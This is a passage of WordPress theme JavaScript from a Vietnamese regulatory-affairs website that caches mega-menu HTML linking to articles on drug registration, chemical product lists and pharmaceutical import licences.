218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
